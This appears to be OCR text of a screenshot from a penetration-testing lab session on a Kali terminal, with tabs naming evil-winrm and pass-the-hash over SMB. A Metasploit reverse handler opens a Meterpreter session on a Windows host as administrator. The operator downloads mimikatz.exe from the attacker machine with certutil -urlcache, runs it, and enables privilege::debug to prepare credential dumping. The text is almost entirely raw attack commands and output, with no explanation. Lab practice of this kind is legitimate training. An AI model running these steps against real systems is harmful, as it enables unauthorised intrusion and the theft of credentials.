 1 2 3 4 10.10.16.6 21:09
shell
File Actions Edit View Help
vpn × shell × evil-winrm × PTH SMB × root@kali: ~/Downloads ×
[*] Started HTTPS reverse handler on https://10.10.16.6:443
[!] https://10.10.16.6:443 handling request from 10.129.221.112; (UUID: mcsrv7sv) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.6:443 handling request from 10.129.221.112; (UUID: mcsrv7sv) Staging x64 payload (202844 bytes) ...
[!] https://10.10.16.6:443 handling request from 10.129.221.112; (UUID: mcsrv7sv) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 4 opened (10.10.16.6:443 → 10.129.221.112:58674) at 2024-12-17 20:50:45 -0500
meterpreter > shell
Process 3984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
manager\administrator
C:\Users\Administrator\Documents>certutil -urlcache -f http://10.10.16.6/mimikatz.exe mimikatz.exe
certutil -urlcache -f http://10.10.16.6/mimikatz.exe mimikatz.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Documents>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #